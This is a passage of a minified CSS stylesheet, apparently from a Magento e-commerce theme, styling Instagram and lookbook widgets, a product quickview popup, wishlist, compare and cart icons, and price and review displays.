.instagram-content figcaption{color:#fff;font-size:16px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3}.elementor-instagram-item:hover .instagram-content{opacity:1;visibility:visible}.elementor-instagram-item:hover .instagram-content .instagram-icon{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.instagram-connect-error{text-align:center;padding:25px 15px;background-color:#f8d7da;border-color:#f5c6cb}.instagram-connect-error p{margin-bottom:0}.instagram-connect-error p strong{display:block;margin-bottom:8px}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}.widget-lookbook-wrapper .elementor-lookbook-item{padding:0}.widget-lookbook-wrapper .slick-slide>div{line-height:0}.elementor-lookbook-item .lookbook-item-preview{position:relative;overflow:hidden}.elementor-lookbook-item .lookbook-item-title{margin:1rem 0 2rem;display:none}.lookbook-icon{position:absolute}.lookbook-icon>a{cursor:pointer;text-align:center;z-index:10;padding:0;backface-visibility:hidden;font-size:15px;text-shadow:none;font-weight:600 !important;opacity:1}.lookbook-icon>a span{min-width:30px;min-height:30px;border:2px solid #000;border-color:#fff;border-radius:50%;display:block;background-color:#fff;color:var(--heading__color__base, #000);position:relative;z-index:2;-webkit-transition:transform .2s ease-out,opacify .2s ease-out;-moz-transition:transform .2s ease-out,opacify .2s ease-out;-ms-transition:transform .2s ease-out,opacify .2s ease-out;transition:transform .2s ease-out,opacify .2s ease-out;display:inline-flex;align-items:center;justify-content:center}.lookbook-icon>a::after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0.3);border-left-color:#000;border-radius:50%;vertical-align:middle;z-index:11;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear}.lookbook-icon>a::before{content:'';background:#fff;position:absolute;top:-8px;right:-8px;bottom:-8px;left:-8px;border-radius:50%;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;-webkit-animation:ripple 2s infinite;-moz-animation:ripple 2s infinite;-ms-animation:ripple 2s infinite;animation:ripple 2s infinite}.lookbook-icon.dark>a span{background-color:var(--heading__color__base, #000);color:#fff;border:2px solid #fff}.lookbook-icon.dark>a::after{border-left-color:#fff}.pin-icon-style2 .lookbook-icon>a span{background:#65affa;border-color:#65affa;color:#fff;font-weight:normal}.home-lookbook .lookbook-icon>a span{background:#f0807f;border-color:#f0807f;color:#fff}.home-lookbook .slick-list{margin-left:0 !important;margin-right:0 !important}.home-lookbook .slick-list .slick-slide{padding-left:0 !important;padding-right:0 !important}.widget-lookbook-slider .slick-slide>div{line-height:0}.widget-lookbook-slider .slick-slide>div>div{line-height:initial}.widget-lookbook-slider .slick-slide>div:last-child{margin-bottom:0}.widget-lookbook-wrapper .slick-dots{width:100%;position:absolute;bottom:20px;left:0;right:0;bottom:12px}.blueskytechco_quickview-product-shortview .page-main{padding:0;background:#fff}body.product-short-magnific-popup .mfp-content{max-width:315px !important}body.product-short-magnific-popup .mfp-content .mfp-iframe-scaler{padding-top:145%}body.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-close{top:-4px;right:-3px}body.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-close::after{font-size:3rem}.short-product-info-main{padding:25px;border-radius:2px;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,0.2)}.short-product-info-main:hover .elementor-image-short-product>a .short-products-view-hover{opacity:1;-webkit-transform:scale(1.09);transform:scale(1.09)}.short-product-info-main .elementor-image-short-product{position:relative;overflow:hidden}.short-product-info-main .elementor-image-short-product>a{position:relative;display:block;width:100%;height:100%;z-index:1}.short-product-info-main .elementor-image-short-product>a img{display:block;width:100%;height:100%;-webkit-transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s;-moz-transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s;-ms-transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s;transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s}.short-product-info-main .elementor-image-short-product>a .short-products-view-hover{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-color:#fff;opacity:0;-webkit-transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);-moz-transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);-ms-transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18)}.short-product-info-main .container-product-name{margin:20px 0 5px;text-align:center}.short-product-info-main .container-product-name .page-title{font-weight:var(--headings__font-weight-secondary);font-size:var(--product_item-size);margin:0}.short-product-info-main .container-product-name .page-title a{color:var(--heading__color__base, #000)}.short-product-info-main .short-product-info-price{text-align:center}.short-product-info-main .short-product-info-price .price-box{display:inline-flex;align-items:center;grid-gap:0 10px;color:var(--heading__color__base, #000)}.short-product-info-main .short-product-info-price .price-box .price-label{display:none}.short-product-info-main .short-product-info-price .price-box .special-price{color:var(--heading__color__base, #000)}@media only screen and (max-width:767px){.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-content{height:auto}}.abs-product-link>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a,.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a{line-height:1.4;display:block;text-transform:var(--product-name-text-transform);font-weight:var(--product-name-font-weight)}.product-items .product-addto-links .action,.products.list.items .product-addto-links .action,.table-comparison .product-addto-links .action,#checkout .product-addto-links .action,.product-info-main .product-addto-links .action,.product-items .product-item .action,.products.list.items .product-item .action,.table-comparison .product-item .action,#checkout .product-item .action,.product-info-main .product-item .action,.product-items .minicart-wrapper .action,.products.list.items .minicart-wrapper .action,.table-comparison .minicart-wrapper .action,#checkout .minicart-wrapper .action,.product-info-main .minicart-wrapper .action,.product-items .field.choice.related .action,.products.list.items .field.choice.related .action,.table-comparison .field.choice.related .action,#checkout .field.choice.related .action,.product-info-main .field.choice.related .action,.product-items .product-addto-links label,.products.list.items .product-addto-links label,.table-comparison .product-addto-links label,#checkout .product-addto-links label,.product-info-main .product-addto-links label,.product-items .product-item label,.products.list.items .product-item label,.table-comparison .product-item label,#checkout .product-item label,.product-info-main .product-item label,.product-items .minicart-wrapper label,.products.list.items .minicart-wrapper label,.table-comparison .minicart-wrapper label,#checkout .minicart-wrapper label,.product-info-main .minicart-wrapper label,.product-items .field.choice.related label,.products.list.items .field.choice.related label,.table-comparison .field.choice.related label,#checkout .field.choice.related label,.product-info-main .field.choice.related label{display:inline-flex;align-items:center;justify-content:center}.product-items .product-addto-links .action.towishlist:before,.products.list.items .product-addto-links .action.towishlist:before,.table-comparison .product-addto-links .action.towishlist:before,#checkout .product-addto-links .action.towishlist:before,.product-info-main .product-addto-links .action.towishlist:before,.product-items .product-item .action.towishlist:before,.products.list.items .product-item .action.towishlist:before,.table-comparison .product-item .action.towishlist:before,#checkout .product-item .action.towishlist:before,.product-info-main .product-item .action.towishlist:before,.product-items .minicart-wrapper .action.towishlist:before,.products.list.items .minicart-wrapper .action.towishlist:before,.table-comparison .minicart-wrapper .action.towishlist:before,#checkout .minicart-wrapper .action.towishlist:before,.product-info-main .minicart-wrapper .action.towishlist:before,.product-items .field.choice.related .action.towishlist:before,.products.list.items .field.choice.related .action.towishlist:before,.table-comparison .field.choice.related .action.towishlist:before,#checkout .field.choice.related .action.towishlist:before,.product-info-main .field.choice.related .action.towishlist:before,.product-items .product-addto-links label.towishlist:before,.products.list.items .product-addto-links label.towishlist:before,.table-comparison .product-addto-links label.towishlist:before,#checkout .product-addto-links label.towishlist:before,.product-info-main .product-addto-links label.towishlist:before,.product-items .product-item label.towishlist:before,.products.list.items .product-item label.towishlist:before,.table-comparison .product-item label.towishlist:before,#checkout .product-item label.towishlist:before,.product-info-main .product-item label.towishlist:before,.product-items .minicart-wrapper label.towishlist:before,.products.list.items .minicart-wrapper label.towishlist:before,.table-comparison .minicart-wrapper label.towishlist:before,#checkout .minicart-wrapper label.towishlist:before,.product-info-main .minicart-wrapper label.towishlist:before,.product-items .field.choice.related label.towishlist:before,.products.list.items .field.choice.related label.towishlist:before,.table-comparison .field.choice.related label.towishlist:before,#checkout .field.choice.related label.towishlist:before,.product-info-main .field.choice.related label.towishlist:before{content:"\f005";color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}.product-items .product-addto-links .action.towishlist:hover:before,.products.list.items .product-addto-links .action.towishlist:hover:before,.table-comparison .product-addto-links .action.towishlist:hover:before,#checkout .product-addto-links .action.towishlist:hover:before,.product-info-main .product-addto-links .action.towishlist:hover:before,.product-items .product-item .action.towishlist:hover:before,.products.list.items .product-item .action.towishlist:hover:before,.table-comparison .product-item .action.towishlist:hover:before,#checkout .product-item .action.towishlist:hover:before,.product-info-main .product-item .action.towishlist:hover:before,.product-items .minicart-wrapper .action.towishlist:hover:before,.products.list.items .minicart-wrapper .action.towishlist:hover:before,.table-comparison .minicart-wrapper .action.towishlist:hover:before,#checkout .minicart-wrapper .action.towishlist:hover:before,.product-info-main .minicart-wrapper .action.towishlist:hover:before,.product-items .field.choice.related .action.towishlist:hover:before,.products.list.items .field.choice.related .action.towishlist:hover:before,.table-comparison .field.choice.related .action.towishlist:hover:before,#checkout .field.choice.related .action.towishlist:hover:before,.product-info-main .field.choice.related .action.towishlist:hover:before,.product-items .product-addto-links label.towishlist:hover:before,.products.list.items .product-addto-links label.towishlist:hover:before,.table-comparison .product-addto-links label.towishlist:hover:before,#checkout .product-addto-links label.towishlist:hover:before,.product-info-main .product-addto-links label.towishlist:hover:before,.product-items .product-item label.towishlist:hover:before,.products.list.items .product-item label.towishlist:hover:before,.table-comparison .product-item label.towishlist:hover:before,#checkout .product-item label.towishlist:hover:before,.product-info-main .product-item label.towishlist:hover:before,.product-items .minicart-wrapper label.towishlist:hover:before,.products.list.items .minicart-wrapper label.towishlist:hover:before,.table-comparison .minicart-wrapper label.towishlist:hover:before,#checkout .minicart-wrapper label.towishlist:hover:before,.product-info-main .minicart-wrapper label.towishlist:hover:before,.product-items .field.choice.related label.towishlist:hover:before,.products.list.items .field.choice.related label.towishlist:hover:before,.table-comparison .field.choice.related label.towishlist:hover:before,#checkout .field.choice.related label.towishlist:hover:before,.product-info-main .field.choice.related label.towishlist:hover:before{color:var(--button__hover__color)}.product-items .product-addto-links .action.tocompare:before,.products.list.items .product-addto-links .action.tocompare:before,.table-comparison .product-addto-links .action.tocompare:before,#checkout .product-addto-links .action.tocompare:before,.product-info-main .product-addto-links .action.tocompare:before,.product-items .product-item .action.tocompare:before,.products.list.items .product-item .action.tocompare:before,.table-comparison .product-item .action.tocompare:before,#checkout .product-item .action.tocompare:before,.product-info-main .product-item .action.tocompare:before,.product-items .minicart-wrapper .action.tocompare:before,.products.list.items .minicart-wrapper .action.tocompare:before,.table-comparison .minicart-wrapper .action.tocompare:before,#checkout .minicart-wrapper .action.tocompare:before,.product-info-main .minicart-wrapper .action.tocompare:before,.product-items .field.choice.related .action.tocompare:before,.products.list.items .field.choice.related .action.tocompare:before,.table-comparison .field.choice.related .action.tocompare:before,#checkout .field.choice.related .action.tocompare:before,.product-info-main .field.choice.related .action.tocompare:before,.product-items .product-addto-links label.tocompare:before,.products.list.items .product-addto-links label.tocompare:before,.table-comparison .product-addto-links label.tocompare:before,#checkout .product-addto-links label.tocompare:before,.product-info-main .product-addto-links label.tocompare:before,.product-items .product-item label.tocompare:before,.products.list.items .product-item label.tocompare:before,.table-comparison .product-item label.tocompare:before,#checkout .product-item label.tocompare:before,.product-info-main .product-item label.tocompare:before,.product-items .minicart-wrapper label.tocompare:before,.products.list.items .minicart-wrapper label.tocompare:before,.table-comparison .minicart-wrapper label.tocompare:before,#checkout .minicart-wrapper label.tocompare:before,.product-info-main .minicart-wrapper label.tocompare:before,.product-items .field.choice.related label.tocompare:before,.products.list.items .field.choice.related label.tocompare:before,.table-comparison .field.choice.related label.tocompare:before,#checkout .field.choice.related label.tocompare:before,.product-info-main .field.choice.related label.tocompare:before{content:"\f0ec";color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;font-weight:900;line-height:1;overflow:visible}.product-items .product-addto-links .action.tocompare:hover:before,.products.list.items .product-addto-links .action.tocompare:hover:before,.table-comparison .product-addto-links .action.tocompare:hover:before,#checkout .product-addto-links .action.tocompare:hover:before,.product-info-main .product-addto-links .action.tocompare:hover:before,.product-items .product-item .action.tocompare:hover:before,.products.list.items .product-item .action.tocompare:hover:before,.table-comparison .product-item .action.tocompare:hover:before,#checkout .product-item .action.tocompare:hover:before,.product-info-main .product-item .action.tocompare:hover:before,.product-items .minicart-wrapper .action.tocompare:hover:before,.products.list.items .minicart-wrapper .action.tocompare:hover:before,.table-comparison .minicart-wrapper .action.tocompare:hover:before,#checkout .minicart-wrapper .action.tocompare:hover:before,.product-info-main .minicart-wrapper .action.tocompare:hover:before,.product-items .field.choice.related .action.tocompare:hover:before,.products.list.items .field.choice.related .action.tocompare:hover:before,.table-comparison .field.choice.related .action.tocompare:hover:before,#checkout .field.choice.related .action.tocompare:hover:before,.product-info-main .field.choice.related .action.tocompare:hover:before,.product-items .product-addto-links label.tocompare:hover:before,.products.list.items .product-addto-links label.tocompare:hover:before,.table-comparison .product-addto-links label.tocompare:hover:before,#checkout .product-addto-links label.tocompare:hover:before,.product-info-main .product-addto-links label.tocompare:hover:before,.product-items .product-item label.tocompare:hover:before,.products.list.items .product-item label.tocompare:hover:before,.table-comparison .product-item label.tocompare:hover:before,#checkout .product-item label.tocompare:hover:before,.product-info-main .product-item label.tocompare:hover:before,.product-items .minicart-wrapper label.tocompare:hover:before,.products.list.items .minicart-wrapper label.tocompare:hover:before,.table-comparison .minicart-wrapper label.tocompare:hover:before,#checkout .minicart-wrapper label.tocompare:hover:before,.product-info-main .minicart-wrapper label.tocompare:hover:before,.product-items .field.choice.related label.tocompare:hover:before,.products.list.items .field.choice.related label.tocompare:hover:before,.table-comparison .field.choice.related label.tocompare:hover:before,#checkout .field.choice.related label.tocompare:hover:before,.product-info-main .field.choice.related label.tocompare:hover:before{color:var(--button__hover__color)}.product-items .product-addto-links .action.link-quickview:before,.products.list.items .product-addto-links .action.link-quickview:before,.table-comparison .product-addto-links .action.link-quickview:before,#checkout .product-addto-links .action.link-quickview:before,.product-info-main .product-addto-links .action.link-quickview:before,.product-items .product-item .action.link-quickview:before,.products.list.items .product-item .action.link-quickview:before,.table-comparison .product-item .action.link-quickview:before,#checkout .product-item .action.link-quickview:before,.product-info-main .product-item .action.link-quickview:before,.product-items .minicart-wrapper .action.link-quickview:before,.products.list.items .minicart-wrapper .action.link-quickview:before,.table-comparison .minicart-wrapper .action.link-quickview:before,#checkout .minicart-wrapper .action.link-quickview:before,.product-info-main .minicart-wrapper .action.link-quickview:before,.product-items .field.choice.related .action.link-quickview:before,.products.list.items .field.choice.related .action.link-quickview:before,.table-comparison .field.choice.related .action.link-quickview:before,#checkout .field.choice.related .action.link-quickview:before,.product-info-main .field.choice.related .action.link-quickview:before,.product-items .product-addto-links label.link-quickview:before,.products.list.items .product-addto-links label.link-quickview:before,.table-comparison .product-addto-links label.link-quickview:before,#checkout .product-addto-links label.link-quickview:before,.product-info-main .product-addto-links label.link-quickview:before,.product-items .product-item label.link-quickview:before,.products.list.items .product-item label.link-quickview:before,.table-comparison .product-item label.link-quickview:before,#checkout .product-item label.link-quickview:before,.product-info-main .product-item label.link-quickview:before,.product-items .minicart-wrapper label.link-quickview:before,.products.list.items .minicart-wrapper label.link-quickview:before,.table-comparison .minicart-wrapper label.link-quickview:before,#checkout .minicart-wrapper label.link-quickview:before,.product-info-main .minicart-wrapper label.link-quickview:before,.product-items .field.choice.related label.link-quickview:before,.products.list.items .field.choice.related label.link-quickview:before,.table-comparison .field.choice.related label.link-quickview:before,#checkout .field.choice.related label.link-quickview:before,.product-info-main .field.choice.related label.link-quickview:before{content:"\f06e";color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}.product-items .product-addto-links .action.link-quickview:hover:before,.products.list.items .product-addto-links .action.link-quickview:hover:before,.table-comparison .product-addto-links .action.link-quickview:hover:before,#checkout .product-addto-links .action.link-quickview:hover:before,.product-info-main .product-addto-links .action.link-quickview:hover:before,.product-items .product-item .action.link-quickview:hover:before,.products.list.items .product-item .action.link-quickview:hover:before,.table-comparison .product-item .action.link-quickview:hover:before,#checkout .product-item .action.link-quickview:hover:before,.product-info-main .product-item .action.link-quickview:hover:before,.product-items .minicart-wrapper .action.link-quickview:hover:before,.products.list.items .minicart-wrapper .action.link-quickview:hover:before,.table-comparison .minicart-wrapper .action.link-quickview:hover:before,#checkout .minicart-wrapper .action.link-quickview:hover:before,.product-info-main .minicart-wrapper .action.link-quickview:hover:before,.product-items .field.choice.related .action.link-quickview:hover:before,.products.list.items .field.choice.related .action.link-quickview:hover:before,.table-comparison .field.choice.related .action.link-quickview:hover:before,#checkout .field.choice.related .action.link-quickview:hover:before,.product-info-main .field.choice.related .action.link-quickview:hover:before,.product-items .product-addto-links label.link-quickview:hover:before,.products.list.items .product-addto-links label.link-quickview:hover:before,.table-comparison .product-addto-links label.link-quickview:hover:before,#checkout .product-addto-links label.link-quickview:hover:before,.product-info-main .product-addto-links label.link-quickview:hover:before,.product-items .product-item label.link-quickview:hover:before,.products.list.items .product-item label.link-quickview:hover:before,.table-comparison .product-item label.link-quickview:hover:before,#checkout .product-item label.link-quickview:hover:before,.product-info-main .product-item label.link-quickview:hover:before,.product-items .minicart-wrapper label.link-quickview:hover:before,.products.list.items .minicart-wrapper label.link-quickview:hover:before,.table-comparison .minicart-wrapper label.link-quickview:hover:before,#checkout .minicart-wrapper label.link-quickview:hover:before,.product-info-main .minicart-wrapper label.link-quickview:hover:before,.product-items .field.choice.related label.link-quickview:hover:before,.products.list.items .field.choice.related label.link-quickview:hover:before,.table-comparison .field.choice.related label.link-quickview:hover:before,#checkout .field.choice.related label.link-quickview:hover:before,.product-info-main .field.choice.related label.link-quickview:hover:before{color:var(--button__hover__color)}.product-items .product-addto-links .action.showcart:before,.products.list.items .product-addto-links .action.showcart:before,.table-comparison .product-addto-links .action.showcart:before,#checkout .product-addto-links .action.showcart:before,.product-info-main .product-addto-links .action.showcart:before,.product-items .product-item .action.showcart:before,.products.list.items .product-item .action.showcart:before,.table-comparison .product-item .action.showcart:before,#checkout .product-item .action.showcart:before,.product-info-main .product-item .action.showcart:before,.product-items .minicart-wrapper .action.showcart:before,.products.list.items .minicart-wrapper .action.showcart:before,.table-comparison .minicart-wrapper .action.showcart:before,#checkout .minicart-wrapper .action.showcart:before,.product-info-main .minicart-wrapper .action.showcart:before,.product-items .field.choice.related .action.showcart:before,.products.list.items .field.choice.related .action.showcart:before,.table-comparison .field.choice.related .action.showcart:before,#checkout .field.choice.related .action.showcart:before,.product-info-main .field.choice.related .action.showcart:before,.product-items .product-addto-links label.showcart:before,.products.list.items .product-addto-links label.showcart:before,.table-comparison .product-addto-links label.showcart:before,#checkout .product-addto-links label.showcart:before,.product-info-main .product-addto-links label.showcart:before,.product-items .product-item label.showcart:before,.products.list.items .product-item label.showcart:before,.table-comparison .product-item label.showcart:before,#checkout .product-item label.showcart:before,.product-info-main .product-item label.showcart:before,.product-items .minicart-wrapper label.showcart:before,.products.list.items .minicart-wrapper label.showcart:before,.table-comparison .minicart-wrapper label.showcart:before,#checkout .minicart-wrapper label.showcart:before,.product-info-main .minicart-wrapper label.showcart:before,.product-items .field.choice.related label.showcart:before,.products.list.items .field.choice.related label.showcart:before,.table-comparison .field.choice.related label.showcart:before,#checkout .field.choice.related label.showcart:before,.product-info-main .field.choice.related label.showcart:before,.product-items .product-addto-links .action.tocart:before,.products.list.items .product-addto-links .action.tocart:before,.table-comparison .product-addto-links .action.tocart:before,#checkout .product-addto-links .action.tocart:before,.product-info-main .product-addto-links .action.tocart:before,.product-items .product-item .action.tocart:before,.products.list.items .product-item .action.tocart:before,.table-comparison .product-item .action.tocart:before,#checkout .product-item .action.tocart:before,.product-info-main .product-item .action.tocart:before,.product-items .minicart-wrapper .action.tocart:before,.products.list.items .minicart-wrapper .action.tocart:before,.table-comparison .minicart-wrapper .action.tocart:before,#checkout .minicart-wrapper .action.tocart:before,.product-info-main .minicart-wrapper .action.tocart:before,.product-items .field.choice.related .action.tocart:before,.products.list.items .field.choice.related .action.tocart:before,.table-comparison .field.choice.related .action.tocart:before,#checkout .field.choice.related .action.tocart:before,.product-info-main .field.choice.related .action.tocart:before,.product-items .product-addto-links label.tocart:before,.products.list.items .product-addto-links label.tocart:before,.table-comparison .product-addto-links label.tocart:before,#checkout .product-addto-links label.tocart:before,.product-info-main .product-addto-links label.tocart:before,.product-items .product-item label.tocart:before,.products.list.items .product-item label.tocart:before,.table-comparison .product-item label.tocart:before,#checkout .product-item label.tocart:before,.product-info-main .product-item label.tocart:before,.product-items .minicart-wrapper label.tocart:before,.products.list.items .minicart-wrapper label.tocart:before,.table-comparison .minicart-wrapper label.tocart:before,#checkout .minicart-wrapper label.tocart:before,.product-info-main .minicart-wrapper label.tocart:before,.product-items .field.choice.related label.tocart:before,.products.list.items .field.choice.related label.tocart:before,.table-comparison .field.choice.related label.tocart:before,#checkout .field.choice.related label.tocart:before,.product-info-main .field.choice.related label.tocart:before{content:var(--product_action_icon-addtocart, false);color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}.product-items .product-addto-links .action.showcart:hover:before,.products.list.items .product-addto-links .action.showcart:hover:before,.table-comparison .product-addto-links .action.showcart:hover:before,#checkout .product-addto-links .action.showcart:hover:before,.product-info-main .product-addto-links .action.showcart:hover:before,.product-items .product-item .action.showcart:hover:before,.products.list.items .product-item .action.showcart:hover:before,.table-comparison .product-item .action.showcart:hover:before,#checkout .product-item .action.showcart:hover:before,.product-info-main .product-item .action.showcart:hover:before,.product-items .minicart-wrapper .action.showcart:hover:before,.products.list.items .minicart-wrapper .action.showcart:hover:before,.table-comparison .minicart-wrapper .action.showcart:hover:before,#checkout .minicart-wrapper .action.showcart:hover:before,.product-info-main .minicart-wrapper .action.showcart:hover:before,.product-items .field.choice.related .action.showcart:hover:before,.products.list.items .field.choice.related .action.showcart:hover:before,.table-comparison .field.choice.related .action.showcart:hover:before,#checkout .field.choice.related .action.showcart:hover:before,.product-info-main .field.choice.related .action.showcart:hover:before,.product-items .product-addto-links label.showcart:hover:before,.products.list.items .product-addto-links label.showcart:hover:before,.table-comparison .product-addto-links label.showcart:hover:before,#checkout .product-addto-links label.showcart:hover:before,.product-info-main .product-addto-links label.showcart:hover:before,.product-items .product-item label.showcart:hover:before,.products.list.items .product-item label.showcart:hover:before,.table-comparison .product-item label.showcart:hover:before,#checkout .product-item label.showcart:hover:before,.product-info-main .product-item label.showcart:hover:before,.product-items .minicart-wrapper label.showcart:hover:before,.products.list.items .minicart-wrapper label.showcart:hover:before,.table-comparison .minicart-wrapper label.showcart:hover:before,#checkout .minicart-wrapper label.showcart:hover:before,.product-info-main .minicart-wrapper label.showcart:hover:before,.product-items .field.choice.related label.showcart:hover:before,.products.list.items .field.choice.related label.showcart:hover:before,.table-comparison .field.choice.related label.showcart:hover:before,#checkout .field.choice.related label.showcart:hover:before,.product-info-main .field.choice.related label.showcart:hover:before,.product-items .product-addto-links .action.tocart:hover:before,.products.list.items .product-addto-links .action.tocart:hover:before,.table-comparison .product-addto-links .action.tocart:hover:before,#checkout .product-addto-links .action.tocart:hover:before,.product-info-main .product-addto-links .action.tocart:hover:before,.product-items .product-item .action.tocart:hover:before,.products.list.items .product-item .action.tocart:hover:before,.table-comparison .product-item .action.tocart:hover:before,#checkout .product-item .action.tocart:hover:before,.product-info-main .product-item .action.tocart:hover:before,.product-items .minicart-wrapper .action.tocart:hover:before,.products.list.items .minicart-wrapper .action.tocart:hover:before,.table-comparison .minicart-wrapper .action.tocart:hover:before,#checkout .minicart-wrapper .action.tocart:hover:before,.product-info-main .minicart-wrapper .action.tocart:hover:before,.product-items .field.choice.related .action.tocart:hover:before,.products.list.items .field.choice.related .action.tocart:hover:before,.table-comparison .field.choice.related .action.tocart:hover:before,#checkout .field.choice.related .action.tocart:hover:before,.product-info-main .field.choice.related .action.tocart:hover:before,.product-items .product-addto-links label.tocart:hover:before,.products.list.items .product-addto-links label.tocart:hover:before,.table-comparison .product-addto-links label.tocart:hover:before,#checkout .product-addto-links label.tocart:hover:before,.product-info-main .product-addto-links label.tocart:hover:before,.product-items .product-item label.tocart:hover:before,.products.list.items .product-item label.tocart:hover:before,.table-comparison .product-item label.tocart:hover:before,#checkout .product-item label.tocart:hover:before,.product-info-main .product-item label.tocart:hover:before,.product-items .minicart-wrapper label.tocart:hover:before,.products.list.items .minicart-wrapper label.tocart:hover:before,.table-comparison .minicart-wrapper label.tocart:hover:before,#checkout .minicart-wrapper label.tocart:hover:before,.product-info-main .minicart-wrapper label.tocart:hover:before,.product-items .field.choice.related label.tocart:hover:before,.products.list.items .field.choice.related label.tocart:hover:before,.table-comparison .field.choice.related label.tocart:hover:before,#checkout .field.choice.related label.tocart:hover:before,.product-info-main .field.choice.related label.tocart:hover:before{color:var(--button__hover__color)}.product-items{list-style:none}.product-image-container{display:inline-block;max-width:100%;position:relative}.post-title-2-rows{overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box !important;word-break:break-word}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;background-size:cover}.product-image-photo,.products-image-hover{display:block;height:auto;margin:0 auto;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;image-rendering:-webkit-optimize-contrast}.product-item .products-image-hover{z-index:1;opacity:0}.elementor-show__category{margin-bottom:0.4rem;line-height:1.4;display:block}.elementor-show__category a{font-size:1.2rem;text-transform:uppercase;font-weight:var(--headings__font-weight-secondary);color:#9b9b9b}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.swatch-option.image{background-size:cover !important}.swatch-option{float:left}.swatch-attribute:not(.color) .swatch-option{height:auto}.swatch-attribute .swatch-attribute-options{margin:.7rem 0 0}.review-list .rating-summary,.product-reviews-summary .rating-summary{left:0 !important;z-index:1}.review-list .rating-summary .rating-result,.product-reviews-summary .rating-summary .rating-result{margin-left:0;width:8rem !important;vertical-align:baseline}.review-list .rating-summary .rating-result::before,.product-reviews-summary .rating-summary .rating-result::before,.review-list .rating-summary .rating-result>span:before,.product-reviews-summary .rating-summary .rating-result>span:before{font-weight:bold !important}.product-reviews-summary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;line-height:1}.product-reviews-summary.no-rating .reviews-actions{min-height:1.4rem}.product-reviews-summary.no-rating .reviews-actions:before{font-family:Font Awesome\ 5 Pro;color:#e6e6e6;content:"\f005" "\f005" "\f005" "\f005" "\f005"}.product-reviews-summary>div{display:inline-flex}.product-reviews-summary .reviews-actions{display:none}.product-reviews-summary .reviews-actions a:not(:hover){color:#999}.product-reviews-summary .reviews-actions a.action.view{margin:0 1rem;padding:0 1rem;border:1px solid var(--border-color__base, #eee);border-width:0 1px;display:inline-block;line-height:1}.product-reviews-summary .reviews-actions .action.view:before{content:'(';margin-right:-2.5px}.product-reviews-summary .reviews-actions .action.view:after{content:')';margin-left:-1.5px}.product-info-main .price-final_price *,.product-item .price-final_price *,.product-info-main .price-configured_price *,.product-item .price-configured_price *{color:var(--heading__color__base, #000)}.product-info-main .special-price .price,.product-item .special-price .price,.product-info-main .minimal-price .price,.product-item .minimal-price .price{font-weight:var(--headings__font-weight-secondary)}.product-info-main .special-price .price-wrapper,.product-item .special-price .price-wrapper,.product-info-main .minimal-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-info-main .special-price .price-including-tax+.price-excluding-tax,.product-item .special-price .price-including-tax+.price-excluding-tax,.product-info-main .minimal-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-info-main .special-price *,.product-item .special-price *,.product-info-main .minimal-price *,.product-item .minimal-price *,.product-info-main .special-price .price-final_price *,.product-item .special-price .price-final_price *,.product-info-main .minimal-price .price-final_price *,.product-item .minimal-price .price-final_price *{color:var(--heading__color__base, #000)}.product-info-main .old-price .price,.product-item .old-price .price{color:#ababab;text-decoration:line-through}.product-info-main .old-price *,.product-item .old-price *,.product-info-main .old-price .price-final_price *,.product-item .old-price .price-final_price *{color:#ababab;font-weight:var(--font-weight__regular, 400)}.product-info-main .regular-price .price-label,.product-item .regular-price .price-label{display:none}.product-info-main .minimal-price .price-container,.product-item .minimal-price .price-container{display:block}.product-info-main .minimal-price-link,.product-item .minimal-price-link{margin-top:5px}.product-info-main .minimal-price-link .price-label,.product-item .minimal-price-link .price-label{color:var(--link__color);font-size:1.4rem}.product-info-main .minimal-price-link .price,.product-item .minimal-price-link .price{font-weight:var(--font-weight__regular, 400)}.product-info-main .minimal-price-link,.product-item .minimal-price-link,.product-info-main .price-excluding-tax,.product-item .price-excluding-tax,.product-info-main 